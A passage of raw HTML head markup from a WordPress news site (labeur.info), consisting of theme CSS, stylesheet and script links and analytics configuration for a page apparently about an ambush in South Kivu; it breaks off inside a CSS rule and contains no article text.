!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://labeur.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://labeur.info/wp-content/plugins/penci-review/css/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-texttospeech-css' href='https://labeur.info/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://labeur.info/wp-content/themes/soledad/main.css?ver=8.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://labeur.info/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://labeur.info/wp-content/themes/soledad/css/penci-icon.css?ver=8.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://labeur.info/wp-content/themes/soledad/style.css?ver=8.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://labeur.info/wp-content/themes/soledad/css/social-counter.css?ver=8.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://labeur.info/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16289-css' href='https://labeur.info/wp-content/uploads/elementor/css/post-16289.css?ver=1769084845' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16355-css' href='https://labeur.info/wp-content/uploads/elementor/css/post-16355.css?ver=1769084845' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://labeur.info/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://labeur.info/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745898783' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://labeur.info/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745898791' type='text/css' media='all' />
<script type="text/javascript" src="https://labeur.info/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/labeur.info","hash_tracking":"false","v4_id":"G-FPV07HCG6F"};/* ]]> */
</script>
<script type="text/javascript" src="https://labeur.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://labeur.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://labeur.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://labeur.info/wp-json/wp/v2/posts/3420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://labeur.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://labeur.info/?p=3420' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://labeur.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabeur.info%2Fsud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://labeur.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabeur.info%2Fsud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2%2F&#038;format=xml" />
<meta name="google-site-verification" content="g75gorpedq_p-tWNr9Rgj8P_Exo1-anTDmGGwkqBme0" />    <style type="text/css">
                                                                                                                                            </style>
	<script>var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Heebo', sans-serif; } body { --pcbody-font: 'Heebo', sans-serif; } p{ line-height: 1.8; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 16px; } .widget ul li, .post-entry, p, .post-entry p { font-size: 16px; line-height: 1.8; } body { --pchead-wei: bold; } .penci-image-holder, .standard-post-image img, .penci-overlay-over:before, .penci-overlay-over .overlay-border, .penci-grid li .item img, .penci-masonry .item-masonry a img, .penci-grid .list-post.list-boxed-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .grid-mixed, .penci-grid li.typography-style .overlay-typography, .penci-grid li.typography-style .overlay-typography:before, .penci-grid li.typography-style .overlay-typography:after, .container-single .post-image, .home-featured-cat-content .mag-photo .mag-overlay-photo, .mag-single-slider-overlay, ul.homepage-featured-boxes li .penci-fea-in:before, ul.homepage-featured-boxes li .penci-fea-in:after, ul.homepage-featured-boxes .penci-fea-in .fea-box-img:after, ul.homepage-featured-boxes li .penci-fea-in, .penci-slider38-overlay, .pcbg-thumb, .pcbg-bgoverlay { border-radius: 15px; -webkit-border-radius: 15px; } .penci-featured-content-right:before{ border-top-right-radius: 15px; border-bottom-right-radius: 15px; } .penci-slider4-overlay, .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-widget-slider-overlay{ border-radius: 15px; -webkit-border-radius: 15px; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: 15px; border-bottom-right-radius: 15px; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: 15px; border-bottom-right-radius: 15px; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: 15px; border-bottom-right-radius: 15px; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: 0; -webkit-border-radius: 0; } #logo a { max-width:200px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcaccent-cl: #3166ed; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #3166ed; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #3166ed; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #3166ed; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #3166ed; border-color: #3166ed; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #3166ed; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #3166ed; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #3166ed; background-color: #3166ed; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #3166ed; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #3166ed; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #3166ed; color: #fff; } #penci-login-popup:before{ opacity: ; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:13px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } #footer-copyright * { font-size: 13px; } #footer-copyright * { font-style: normal; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #111111; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #111111; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote, .post-entry blockquote p, .wpb_text_column blockquote, .wpb_text_column blockquote p, .woocommerce .page-description blockquote, .woocommerce .page-description blockquote p{ font-size: 20px; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed, .penci-vernav-enable.penci-vernav-poleft .pencipdc_podcast.pencipdc_dock_player{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed, .penci-vernav-enable.penci-vernav-poright .pencipdc_podcast.pencipdc_dock_player{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } } .penci-smalllist-wrapper .penci-pagination { margin-bottom: 0; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{--pchb-logo-title-fw:bold;--pchb-logo-title-fs:normal;--pchb-logo-slogan-fw:bold;--pchb-logo-slogan-fs:normal;}.pc-logo-desktop.penci-header-image-logo img{max-height:70px;}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{--pchb-m-logo-title-fw:bold;--pchb-m-logo-title-fs:normal;--pchb-m-logo-slogan-fw:bold;--pchb-m-logo-slogan-fs:normal;}.penci_navbar_mobile .penci-header-image-logo img{max-height:40px;}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{--pchb-logo-sm-title-fw:bold;--pchb-logo-sm-title-fs:normal;--pchb-logo-sm-slogan-fw:bold;--pchb-logo-sm-slogan-fs:normal;}.pc-builder-element.pb-logo-sidebar-mobile img{max-width:220px;max-height:60px;}.pc-logo-sticky{--pchb-logo-s-title-fw:bold;--pchb-logo-s-title-fs:normal;--pchb-logo-s-slogan-fw:bold;--pchb-logo-s-slogan-fs:normal;}.pc-builder-element.pc-logo-sticky.pc-logo img{max-height:60px;}.pc-builder-element.pc-main-menu{--pchb-main-menu-fs:12px;--pchb-main-menu-fs_l2:12px;--pchb-main-menu-lh:70px;}.pc-builder-element.pc-second-menu{--pchb-second-menu-fs:12px;--pchb-second-menu-lh:30px;--pchb-second-menu-fs_l2:12px;--pchb-second-menu-mg:15px;}.pc-builder-element.pc-third-menu{--pchb-third-menu-fs:12px;--pchb-third-menu-fs_l2:12px;}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;border-style:solid;}.pc-builder-menu.pc-dropdown-menu{--pchb-dd-lv1:13px;--pchb-dd-lv2:12px;}.penci-header-builder .pc-builder-element.pc-second-menu{margin-left: 20px;}.penci-header-builder .header-social.penci-builder-element.desktop-social{margin-top:0px;margin-bottom: 0px;padding-top: 4px;padding-bottom: 0px;}.penci-mobile-midbar{border-bottom-width: 1px;}.penci-desktop-sticky-mid{padding-top: 0px;padding-bottom: 0px;}.pc-builder-element.penci-top-search .search-click{border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;}.pc-builder-element.penci-top-search .search-click{border-style:solid}.pc-builder-element.pc-main-menu .navigation .menu > li > a:hover,.pc-builder-element.pc-main-menu .navigation .menu > li:hover > a,.pc-builder-element.pc-main-menu .navigation ul.menu ul.sub-menu a:hover{color:#fcd535}.pc-builder-element.pc-main-menu .navigation .menu li.current-menu-item > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current_page_item > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-ancestor > a,.pc-builder-element.pc-main-menu .navigation .menu > li.current-menu-item > a{color:#fcd535}.pc-builder-element.pc-second-menu .navigation .menu > li > a,.pc-builder-element.pc-second-menu .navigation ul.menu ul.sub-menu a{color:#ffffff}.penci-builder-element.header-social.desktop-social a i{font-size:14px}body:not(.rtl) .penci-builder-element.desktop-social .inner-header-social a{margin-right:10px}body.rtl .penci-builder-element.desktop-social .inner-header-social a{margin-left:10px}.penci-builder-element.desktop-social .inner-header-social a,.penci-builder-element.desktop-social .inner-header-social a i{color:#ffffff}.penci-builder-element.desktop-social .inner-header-social a:hover,.penci-builder-element.desktop-social .inner-header-social a:hover i{color:#2196f3}.pc-search-form-sidebar.search-style-icon-button .searchsubmit:before,.pc-search-form-sidebar.search-style-text-button .searchsubmit {line-height:40px}.pc-header-element.penci-topbar-social .pclogin-item a i{font-size:15px}.penci-builder.penci-builder-button.button-1{font-weight:bold}.penci-builder.penci-builder-button.button-1{font-style:normal}.penci-builder.penci-builder-button.button-2{font-weight:bold}.penci-builder.penci-builder-button.button-2{font-style:normal}.penci-builder.penci-builder-button.button-3{font-weight:bold}.penci-builder.penci-builder-button.button-3{font-style:normal}.penci-builder.penci-builder-button.button-mobile-1{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-1{font-style:normal}.penci-builder.penci-builder-button.button-mobile-2{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-2{font-style:normal}.penci-builder-element.penci-data-time-format{font-size:12px}.penci_builder_sticky_header_desktop{border-style:solid}.penci-builder-element.penci-topbar-trending{max-width:420px}.penci-builder-element.pc-search-form-desktop{--pcs-d-txt-cl:#999999}.penci_header.main-builder-header{border-style:solid}.penci-builder-element.penci-html-ads-mobile,.penci-builder-element.penci-html-ads-mobile *{font-size:15px}.penci-builder-element.pc-search-form.pc-search-form-sidebar,.penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .search-input,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .search-input{line-height:38px}.penci-builder-element.pc-search-form-sidebar.search-style-default .search-input{line-height:38px;padding-top:0;padding-bottom:0}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}.pc-header-element.penci-topbar-social-mobile .pclogin-item a{}body.penci-header-preview-layout 